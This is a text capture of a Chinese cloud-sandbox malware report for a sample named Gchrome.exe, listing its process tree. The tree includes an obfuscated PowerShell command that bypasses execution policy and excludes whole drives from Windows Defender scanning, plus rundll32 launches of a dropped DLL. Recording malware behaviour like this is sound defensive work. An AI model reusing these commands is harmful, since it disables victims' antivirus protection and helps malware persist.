 云沙箱
搜索或扫描URL、文件Hash ( MD5/SHA1/SHA256 )
高级搜索
上传分析
报告
微步沙箱
本地版
情报IOC
行为检测
情报检测
多维检测
引擎检测
静态分析
动态分析
Win10(1903 64...
处置建议
执行流程
进程详情
运行截图
网络行为
内存文件
释放文件
Win7(64bit,Offic...
进程详情
共分析了10个进程
Gchrome.exe ( PID : 6252 )
"C:\Users\Administrator\Desktop\Gchrome.exe"
cmd.exe ( PID : 6412 )
cmd.exe /C power""sh""ell.exe -Executi""onPo""licy Bypa""ss -Comma""nd Ad""d-MpPre""ference -Exc""lusionPath C:\, D:\, E:\, F:\
powershell.exe ( PID : 6636 )
power""sh""ell.exe -Executi""onPo""licy Bypa""ss -Comma""nd Ad""d-MpPre""ference -Exc""lusionPath C:\, D:\, E:\, F:\
chrmstp.exe ( PID : 7068 )
C:\Users\Administrator\AppData\Local\chrmstp.exe
cmd.exe ( PID : 568 )
cmd.exe /C "start rundll32.exe C:\Users\Administrator\AppData\Roaming\TrustAsia\intel.dll,DllRegisterServer"
rundll32.exe ( PID : 6908 )
rundll32.exe C:\Users\Administrator\AppData\Roaming\TrustAsia\intel.dll,DllRegisterServer
explorer.exe ( PID : 3700 )
C:\Windows\Explorer.EXE
UserAccountBroker.exe ( PID : 6552 )
"C:\Windows\SysWOW64\UserAccountBroker.exe"
rundll32.exe ( PID : 1596 )
rundll32.exe C:\Users\Administrator\AppData\Roaming\TrustAsia\intel.dll,DllRegisterServer
rundll32.exe ( PID : 5452 )
rundll32.exe C:\Users\Administrator\AppData\Roaming\TrustAsia\intel.dll,DllRegisterServer